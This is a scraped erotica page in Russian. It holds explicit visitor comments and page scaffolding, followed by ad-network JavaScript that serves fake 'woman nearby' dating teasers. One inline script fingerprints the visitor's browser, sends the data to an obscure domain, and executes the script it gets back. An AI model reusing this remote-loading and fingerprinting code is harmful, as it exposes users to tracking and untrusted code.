	<div style="text-align:center;"><a href="https://ero-top.name/brunetki/20062-izjaschnaja-ledi-ogolila-naturalnye-titki.html"><img class="rel-img previewimg" src="/uploads/posts/2021-07/thumbs/1625305456_1.jpg" alt="Изящная леди оголила натуральные титьки"/></a><a href="https://ero-top.name/brunetki/19892-izjaschnaja-ledi-ogoljaet-strojnoe-podtjanutoe-telo.html"><img class="rel-img previewimg" src="/uploads/posts/2021-06/thumbs/1622717177_3.jpg" alt="Изящная леди оголяет стройное подтянутое тело"/></a><a href="https://ero-top.name/red/20320-izjaschnaja-ledi-v-shelkovom-halate-ogolila-telo.html"><img class="rel-img previewimg" src="/uploads/posts/2021-08/thumbs/1629017675_5.jpg" alt="Изящная леди в шелковом халате оголила тело"/></a><a href="https://ero-top.name/eromodel/21507-izjaschnaja-ledi-zasvetila-prichesku-na-lobke.html"><img class="rel-img previewimg" src="/uploads/posts/2022-02/thumbs/1646076876_3.jpg" alt="Изящная леди засветила прическу на лобке"/></a><a href="https://ero-top.name/blond/20209-izjaschnaja-ledi-v-dlinnom-shelkovom-halate.html"><img class="rel-img previewimg" src="/uploads/posts/2021-07/thumbs/1627377135_6.jpg" alt="Изящная леди в длинном шелковом халате"/></a><a href="https://ero-top.name/brunetki/20223-devushka-v-kruzhevnom-narjade-ogolila-prelesti.html"><img class="rel-img previewimg" src="/uploads/posts/2021-07/thumbs/1627640857_p.jpg" alt="Девушка в кружевном наряде оголила прелести"/></a><a href="https://ero-top.name/popki/21192-gorjachaja-zhenschina-v-penjuare-ogolila-prelesti.html"><img class="rel-img previewimg" src="/uploads/posts/2022-01/thumbs/1641643021_5.jpg" alt="Горячая женщина в пеньюаре оголила прелести"/></a><a href="https://ero-top.name/brunetki/18790-blednaja-devica-ogolila-svoi-prelesti-pered-kameroj.html"><img class="rel-img previewimg" src="/uploads/posts/2020-12/thumbs/1606815443_1606815466.jpg" alt="Бледная девица оголила свои прелести перед камерой"/></a><a href="https://ero-top.name/eromodel/22421-strojnaja-krasavica-v-otkrovennom-narjade.html"><img class="rel-img previewimg" src="/uploads/posts/2022-12/thumbs/1671264334_2.jpg" alt="Стройная красавица в откровенном наряде"/></a><a href="https://ero-top.name/popki/21634-izjaschnaja-damochka-bez-trusov-ogolila-ploskie-titki.html"><img class="rel-img previewimg" src="/uploads/posts/2022-04/thumbs/1648800672_2.jpg" alt="Изящная дамочка без трусов оголила плоские титьки"/></a></div>
	<div id="iff1de-1c655f-353" class="iff1de-1c655f" style="margin: 10px 0 -15px 0px;"></div>
</div><form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id="comment"></div><div id='comment-id-35022'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #1 Гость Юрий - 29.01.2023 
		</div>
		<div class="comm-body">
		  <div id='comm-id-35022'>Кроме сисек не начто смотреть</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Гость&nbsp;Юрий');" href="#" onclick="dle_ins('35022'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
</div><div id='comment-id-35144'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #2 Гость сергей - 10.02.2023 
		</div>
		<div class="comm-body">
		  <div id='comm-id-35144'>сосет наверное хорошо</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Гость&nbsp;сергей');" href="#" onclick="dle_ins('35144'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
</div><div id='comment-id-35812'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #3 Онанист-минетчик - 28.02.2023 
		</div>
		<div class="comm-body">
		  <div id='comm-id-35812'><!--QuoteBegin Гость сергей --><div class="title_quote">Цитата: Гость сергей</div><div class="quote"><!--QuoteEBegin-->сосет наверное хорошо<!--QuoteEnd--></div><!--QuoteEEnd--><br>я хорошо сосу</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Онанист-минетчик');" href="#" onclick="dle_ins('35812'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
</div><div id='comment-id-36253'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #4 Любитель - 17.03.2023 
		</div>
		<div class="comm-body">
		  <div id='comm-id-36253'>Шикарно!Сядь мне на лицо 😝😝😝😝😝😝😝</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Любитель');" href="#" onclick="dle_ins('36253'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
</div><div id='comment-id-36450'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #5 Любитель - 24.03.2023 
		</div>
		<div class="comm-body">
		  <div id='comm-id-36450'>Я лижу знатно мммм😝😝😝😝😝😝</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Любитель');" href="#" onclick="dle_ins('36450'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
</div><div id='comment-id-36556'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #6 Любитель - 27.03.2023 
		</div>
		<div class="comm-body">
		  <div id='comm-id-36556'><!--QuoteBegin Онанист-минетчик --><div class="title_quote">Цитата: Онанист-минетчик</div><div class="quote"><!--QuoteEBegin--><!--QuoteBegin Гость сергей --><div class="title_quote">Цитата: Гость сергей</div><div class="quote"><!--QuoteEBegin-->сосет наверное хорошо<!--QuoteEnd--></div><!--QuoteEEnd--><br>я хорошо сосу<!--QuoteEnd--></div><!--QuoteEEnd--><br>Я хорошо лижу</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Любитель');" href="#" onclick="dle_ins('36556'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
</div><div id='comment-id-48081'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #7 Алексей пиздолиз - 07.07.2025 
		</div>
		<div class="comm-body">
		  <div id='comm-id-48081'>Засосал бы этот прекрасный клитор 😛</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Алексей&nbsp;пиздолиз');" href="#" onclick="dle_ins('48081'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
</div>
<div id="dle-ajax-comments"></div>
</div></form>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcom-t">Оставьте комментарий</div>


<div id="addcom-b">
	<span>Ваше имя:</span>
	<input type="text" name="name" id="name" class="f_input" />
</div>


<div id="addcom-b">
	<span>Комментарий:</span>
	<div id="addcom-e"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
</div>

<div id="addcom-bot">
	<button type="submit" name="submit" class="fbutton"><span>Добавить</span></button>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="22540"><input type="hidden" name="user_hash" value="c6872488267c6bef9a87a0497c41d6f3646b6065"></form></div>
		</div>
        
        <div class="sponsored">
            <p>Наши друзья</p>
            <a href="https://www.girlstop.info/" rel="sponsored">www.girlstop.info</a>
        </div>
		<div id ="foot">
			&copy; 2010 - 2025 <a href="https://ero-top.name" title="Эротика">Эротика</a> на ero-top.name
			<div class="linkFooter">
                admin@ero-top.com
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
var HeaderLinks=(function(){var e,t,n;return t=$("#mobile-sb"),e=$("#head"),n=$("#searchQuery"),$("#menuToggler").on("click",function(){return t.toggleClass("opened"),$("#search:not(.show)").removeClass("opened"),$("body").toggleClass("no-scrolling"),e.hasClass("is-active")||e.addClass("is-active"),e.addClass("is-opened"),e.next().css("margin-top",0),document.activeElement.blur(),n.blur(),t.one("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(){return 0===$(this).height()?e.removeClass("is-opened")&&e.removeClass("is-active")&&e.next().css("margin-top",0):void 0})}),$("#searchToggler").on("click",function(e){return e.stopPropagation(),e.preventDefault(),t.removeClass("opened"),$("#head").removeClass("is-opened"),$("body").removeClass("no-scrolling"),$("#search").toggleClass("opened").one("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(){return 0===$(this).height()?(document.activeElement.blur(),n.blur()):void 0})})})();$("#login").clone().appendTo("#mobile-sb");$("#head-menu").clone().appendTo("#mobile-sb");$("#clone-kat").clone().appendTo("#mobile-sb");$("#navbar").clone().appendTo("#mobile-sb");
</script>
<noindex>
	
<script>
	jQuery(function($){
		$.get("/templates/orange/images/sprite.svg", function(data) {
		  var div = document.createElement("div");
		  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
		  document.body.insertBefore(div, document.body.childNodes[0]);
		});
	});
$(document).ready(function(){
	$('.short-rate-perc').wRatePercent();
});
jQuery.fn.wRatePercent = function(){
	return this.each(function() {
		var a = $(this);
		var b = parseInt(a.find('.ratingtypeplusminus').text(),10);
		var c = parseInt(a.find('span[id*=vote]').text(),10);
        if ( c >= b && c > 0 ) {
        var t = Math.round((c - (c - b)/2)/c*100);
        a.text(t+'%').addClass('high');
		if ( t < 50 ) { a.addClass('low'); }
        } else {a.text('0%');};
		a.addClass('wdone');
	});
};
</script>
<script type="text/javascript" src="/templates/orange/js/imagepreview.js"></script>
<!--Стрелка вверх--><script src="/templates/orange/js/scroll.js" type="text/javascript"></script>     
	<div id="toTopWrapper">
	<div id="toTopClickZone" style="opacity: 0; width: 100px; height: 100%;">
	<p style="background-color: rgba(224, 83, 0, 0.68);">наверх</p>
	</div>
	<div id="toTop"></div>
	</div><!--/Стрелка вверх-->
<!--LiveInternet counter--><script type="text/javascript"><!--
	new Image().src = "//counter.yadro.ru/hit?r"+
	escape(document.referrer)+((typeof(screen)=="undefined")?"":
	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
	";"+Math.random();//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter7522945 = new Ya.Metrika({ id:7522945, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/7522945" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async data-url="https://rdrctgoweb.com/osvald/6270" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1765721933"></script><script type="text/javascript" src="https://clicktimes.bid/?ce=guztcmbsmm5ha3ddf43dqoa" async></script><script type="text/javascript">(function(){var sth="f837117fe00ce41edd4b2e9a8c0c27ac",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=65031be660c40f9ffc42e83d1a39dcb5"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "iff1de-1c655f");
</script>
</noindex>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/science/machine.js?9874&u=null&a=0.9609981450909324
body_size: 10773
content:
	function ef5bafcaaa_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efef5bafcaaa(teasers) {
		if (document.getElementById('ef5bafcaaa')) {
			document.getElementById('ef5bafcaaa').innerHTML = "";
			document.getElementById('ef5bafcaaa').classList.add('no-pop');
			
			
			document.getElementById('ef5bafcaaa').setAttribute("onclick", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("onmouseup", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("onmousedown", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("oncontextmenu", "return false");
			
			
			var ef5bafcaaa_place = document.getElementById('ef5bafcaaa');

			var ef5bafcaaa_table = document.createElement('table');
			ef5bafcaaa_table.cellPadding = "0";
			ef5bafcaaa_table.cellSpacing = "3";
			ef5bafcaaa_table.style.borderSpacing = "3px";
			ef5bafcaaa_table.style.borderCollapse = "inherit";
			ef5bafcaaa_table.style.width = "100%";
			ef5bafcaaa_table.style.margin = "0 auto";
			ef5bafcaaa_table.style.textAlign = "center";
			ef5bafcaaa_table.style.backgroundColor = "transparent";
			ef5bafcaaa_table.style.border = "0px solid #ffffff";
			ef5bafcaaa_table.style.borderRadius = "0px";
			ef5bafcaaa_table.style.tableLayout = "fixed";
			ef5bafcaaa_table.align = "center";
			ef5bafcaaa_place.appendChild(ef5bafcaaa_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ef5bafcaaa_tr = document.createElement('tr');
				ef5bafcaaa_table.appendChild(ef5bafcaaa_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ef5bafcaaa_td = document.createElement('td');
					ef5bafcaaa_td.id = "ef5bafcaaa_c_"+i;
					if (teasers[i][6] == "1"){
						ef5bafcaaa_td.style.border = "1px solid #df6f78";
						ef5bafcaaa_td.style.backgroundColor = "#fdf8e5";
					} else {
						ef5bafcaaa_td.style.border = "0px solid #ffffff";
						ef5bafcaaa_td.style.backgroundColor = "transparent";
						ef5bafcaaa_td.setAttribute("onmouseover", "document.getElementById('ef5bafcaaa_c_"+i+"').style.backgroundColor = 'transparent';");
						ef5bafcaaa_td.setAttribute("onmouseout",  "document.getElementById('ef5bafcaaa_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ef5bafcaaa_td.style.padding = "2px";
					ef5bafcaaa_td.style.borderRadius = "0px";
					ef5bafcaaa_td.style.textAlign = "center";
					ef5bafcaaa_td.style.verticalAlign = "top";
					ef5bafcaaa_td.align = "center";
					ef5bafcaaa_td.width = "33.333333333333%";
					ef5bafcaaa_tr.appendChild(ef5bafcaaa_td);

					var ef5bafcaaa_teaser = document.createElement('a');
					ef5bafcaaa_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					ef5bafcaaa_teaser.target = "_blank";
					ef5bafcaaa_teaser.rel = "nofollow";
					ef5bafcaaa_teaser.style.textDecoration = "none";
					ef5bafcaaa_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ef5bafcaaa_teaser.style.zIndex = '1';
					ef5bafcaaa_teaser.style.position = 'relative';
					ef5bafcaaa_teaser.style.width = '100%';
					ef5bafcaaa_td.appendChild(ef5bafcaaa_teaser);
										
										
					ef5bafcaaa_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ef5bafcaaa').removeChild(document.getElementById('ef5bafcaaa').firstChild);

							var ef5bafcaaa_script     = document.createElement('script');
							ef5bafcaaa_script.type    = 'text/javascript';
							ef5bafcaaa_script.charset = 'utf-8';
							ef5bafcaaa_script.async   = 'true';
							ef5bafcaaa_script.src     = 'https://adtazwhite.com/' + ef5bafcaaa_path + '/' + ef5bafcaaa_file + '.js?9874&u=17686389703655776176&a=' + Math.random();
							document.body.appendChild(ef5bafcaaa_script);
						}, 1000);
					}
					
					var ef5bafcaaa_image = document.createElement('div'); 
					ef5bafcaaa_image.id  = "ef5bafcaaa_i_c_"+i;
										
					var ef5bafcaaa_image2 = document.createElement('img');
					ef5bafcaaa_image2.alt = "";
					ef5bafcaaa_image2.src = teasers[i][1];
					ef5bafcaaa_image2.style.width  = "200px";
					ef5bafcaaa_image2.style.height = "200px";
					ef5bafcaaa_image.style.overflow = "hidden";
					ef5bafcaaa_image.appendChild(ef5bafcaaa_image2);
					
										
					/*ef5bafcaaa_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ef5bafcaaa_image.style.backgroundSize = 'cover'; 
					ef5bafcaaa_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ef5bafcaaa_teaser.setAttribute("onmouseover", "document.getElementById('ef5bafcaaa_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ef5bafcaaa_teaser.setAttribute("onmouseout",  "document.getElementById('ef5bafcaaa_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ef5bafcaaa_temp_gifimage            = document.createElement('img');
						ef5bafcaaa_temp_gifimage.alt            = "";
						ef5bafcaaa_temp_gifimage.src            = teasers[i][5];
						ef5bafcaaa_temp_gifimage.style.width    = "1px";
						ef5bafcaaa_temp_gifimage.style.height   = "1px";
						ef5bafcaaa_temp_gifimage.width          = "1";
						ef5bafcaaa_temp_gifimage.height         = "1";
						ef5bafcaaa_temp_gifimage.alt            = "";
						ef5bafcaaa_temp_gifimage.title          = "";
						ef5bafcaaa_temp_gifimage.style.position = "fixed";
						ef5bafcaaa_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ef5bafcaaa_temp_gifimage);
					}
					
					ef5bafcaaa_image.style.border = "0px solid #c2390a";
					ef5bafcaaa_image.style.borderRadius = "0px";
					ef5bafcaaa_image.style.width = "200px"; 
					ef5bafcaaa_image.style.height = "200px"; 
					ef5bafcaaa_image.style.position = 'inherit';
					ef5bafcaaa_image.style.cssFloat = 'none';
					ef5bafcaaa_image.style.boxSizing = "content-box";
					ef5bafcaaa_image.style.display = 'inline-block';
					ef5bafcaaa_image.style.margin = "0px";
					
										
					var ef5bafcaaa_title = document.createElement('div');
					ef5bafcaaa_title.innerHTML = teasers[i][2];
					ef5bafcaaa_title.style.fontSize = "10pt";
					ef5bafcaaa_title.style.color = "#990000";
					ef5bafcaaa_title.style.fontWeight = "bold";
					ef5bafcaaa_title.style.textAlign = "center";
					ef5bafcaaa_title.style.fontFamily = "Arial";
					ef5bafcaaa_title.style.fontSize = "18px";
					ef5bafcaaa_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						ef5bafcaaa_title.style.color = "#c2390a";
						ef5bafcaaa_title.setAttribute("onmouseover", "this.style.color = '#c2390a'");
						ef5bafcaaa_title.setAttribute("onmouseout",  "this.style.color = '#c2390a'");
					}
					ef5bafcaaa_title.style.fontStyle = "normal";
					ef5bafcaaa_title.style.fontWeight = "bold";
					ef5bafcaaa_title.style.textDecoration = "none";
					ef5bafcaaa_title.style.margin = "3px";
					ef5bafcaaa_title.style.height = "auto";
					ef5bafcaaa_title.id = "etarg_title_9874_"+i;

					
					var ef5bafcaaa_description = document.createElement('div');
					ef5bafcaaa_description.innerHTML = teasers[i][3];
					ef5bafcaaa_description.style.color = "#000000";
					ef5bafcaaa_description.style.fontSize = "10pt";
					ef5bafcaaa_description.style.textAlign = "center";
					ef5bafcaaa_description.style.fontFamily = "Arial";
					ef5bafcaaa_description.style.fontSize = "15px";
					ef5bafcaaa_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						ef5bafcaaa_description.style.color = "#454343";
						ef5bafcaaa_description.setAttribute("onmouseover", "this.style.color = '#454343'");
						ef5bafcaaa_description.setAttribute("onmouseout",  "this.style.color = '#454343'");
					}
					ef5bafcaaa_description.style.fontStyle = "normal";
					ef5bafcaaa_description.style.fontWeight = "normal";
					ef5bafcaaa_description.style.textDecoration = "none";
					ef5bafcaaa_description.style.margin = "3px";
					ef5bafcaaa_description.style.height = "auto";
					ef5bafcaaa_description.id = "etarg_description_9874_"+i;

					var ef5bafcaaa_price = document.createElement('div');
					ef5bafcaaa_price.innerHTML = teasers[i][4];
					ef5bafcaaa_price.style.color = "#f25100";
					ef5bafcaaa_price.style.textAlign = "center";
					ef5bafcaaa_price.style.fontFamily = ef5bafcaaa_description.style.fontFamily;
					ef5bafcaaa_price.style.fontSize = ef5bafcaaa_description.style.fontSize;
					ef5bafcaaa_price.style.lineHeight = ef5bafcaaa_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ef5bafcaaa_price.style.color = "#f23c3c";
					}
					ef5bafcaaa_price.style.fontStyle = ef5bafcaaa_description.style.fontStyle;
					ef5bafcaaa_price.style.fontWeight = "bold";
					ef5bafcaaa_price.style.textDecoration = ef5bafcaaa_description.style.textDecoration;
					ef5bafcaaa_price.style.height = "auto";

										ef5bafcaaa_teaser.appendChild(ef5bafcaaa_image);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_title);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_description);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efef5bafcaaa([['https://adtazwhite.com/clicks/OTg3NF8yNDYyMzlfMjMuMDA1MjgxOF8xM18xNzY4NjM4OTcwMzY1NTc3NjE3Nl8yMF8zLjE3LjY3LjEzNF5hZTIwYjY0Nzk1NjNkYWNlYzViN2Y1NjYzNGNmOGE4Yl4xMS4xLjE3LjIwMjY=','//cs11.adtazwhite.com/content/61411/3335940.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs11.adtazwhite.com/content/61411/3335940_2.webp'],['https://adtazwhite.com/clicks/OTg3NF8zMDQwMDZfMjMuMDEyOTczMl8xM18xNzY4NjM4OTcwMzY1NTc3NjE3Nl8yMF8zLjE3LjY3LjEzNF5jZDlhN2Y2NjE5OWI2ZDBmMTUyMmI1Njg0YjQ3YmI3N14xMS4xLjE3LjIwMjY=','//cs11.adtazwhite.com/content/61411/3509241.webp','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','','0','//cs11.adtazwhite.com/content/61411/3509241_2.webp'],['https://adtazwhite.com/clicks/OTg3NF8yODQwMzZfMjMuMDA0OTI2Nl8xM18xNzY4NjM4OTcwMzY1NTc3NjE3Nl8yMF8zLjE3LjY3LjEzNF5jYzBiNTNlNDdhMDhmMmFiMzQ2NTczOTMyZGM5NGFhZV4xMS4xLjE3LjIwMjY=','//cs10.adtazwhite.com/content/61411/3449331.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs10.adtazwhite.com/content/61411/3449331_2.webp']]);  try { localStorage.setItem('ef5bafcaaa_uid', '17686389703655776176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/beauty/house.js?9842&u=null&a=0.6885105505949707
body_size: 10718
content:
	function e393266325_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe393266325(teasers) {
		if (document.getElementById('e393266325')) {
			document.getElementById('e393266325').innerHTML = "";
			document.getElementById('e393266325').classList.add('no-pop');
			
			
			document.getElementById('e393266325').setAttribute("onclick", "e393266325_cancel_bubbling(event);");
			document.getElementById('e393266325').setAttribute("onmouseup", "e393266325_cancel_bubbling(event);");
			document.getElementById('e393266325').setAttribute("onmousedown", "e393266325_cancel_bubbling(event);");
			document.getElementById('e393266325').setAttribute("oncontextmenu", "return false");
			
			
			var e393266325_place = document.getElementById('e393266325');

			var e393266325_table = document.createElement('table');
			e393266325_table.cellPadding = "0";
			e393266325_table.cellSpacing = "3";
			e393266325_table.style.borderSpacing = "3px";
			e393266325_table.style.borderCollapse = "inherit";
			e393266325_table.style.width = "100%";
			e393266325_table.style.margin = "0 auto";
			e393266325_table.style.textAlign = "center";
			e393266325_table.style.backgroundColor = "transparent";
			e393266325_table.style.border = "0px solid #ffffff";
			e393266325_table.style.borderRadius = "0px";
			e393266325_table.style.tableLayout = "fixed";
			e393266325_table.align = "center";
			e393266325_place.appendChild(e393266325_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e393266325_tr = document.createElement('tr');
				e393266325_table.appendChild(e393266325_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e393266325_td = document.createElement('td');
					e393266325_td.id = "e393266325_c_"+i;
					if (teasers[i][6] == "1"){
						e393266325_td.style.border = "1px solid #df6f78";
						e393266325_td.style.backgroundColor = "#fdf8e5";
					} else {
						e393266325_td.style.border = "0px solid #ffffff";
						e393266325_td.style.backgroundColor = "transparent";
						e393266325_td.setAttribute("onmouseover", "document.getElementById('e393266325_c_"+i+"').style.backgroundColor = 'transparent';");
						e393266325_td.setAttribute("onmouseout",  "document.getElementById('e393266325_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e393266325_td.style.padding = "2px";
					e393266325_td.style.borderRadius = "0px";
					e393266325_td.style.textAlign = "center";
					e393266325_td.style.verticalAlign = "top";
					e393266325_td.align = "center";
					e393266325_td.width = "33.333333333333%";
					e393266325_tr.appendChild(e393266325_td);

					var e393266325_teaser = document.createElement('a');
					e393266325_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e393266325_teaser.target = "_blank";
					e393266325_teaser.rel = "nofollow";
					e393266325_teaser.style.textDecoration = "none";
					e393266325_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e393266325_teaser.style.zIndex = '1';
					e393266325_teaser.style.position = 'relative';
					e393266325_teaser.style.width = '100%';
					e393266325_td.appendChild(e393266325_teaser);
										
										
					e393266325_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e393266325').removeChild(document.getElementById('e393266325').firstChild);

							var e393266325_script     = document.createElement('script');
							e393266325_script.type    = 'text/javascript';
							e393266325_script.charset = 'utf-8';
							e393266325_script.async   = 'true';
							e393266325_script.src     = 'https://adtazwhite.com/' + e393266325_path + '/' + e393266325_file + '.js?9842&u=17686389708930496176&a=' + Math.random();
							document.body.appendChild(e393266325_script);
						}, 1000);
					}
					
					var e393266325_image = document.createElement('div'); 
					e393266325_image.id  = "e393266325_i_c_"+i;
										
					var e393266325_image2 = document.createElement('img');
					e393266325_image2.alt = "";
					e393266325_image2.src = teasers[i][1];
					e393266325_image2.style.width  = "190px";
					e393266325_image2.style.height = "190px";
					e393266325_image.style.overflow = "hidden";
					e393266325_image.appendChild(e393266325_image2);
					
										
					/*e393266325_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
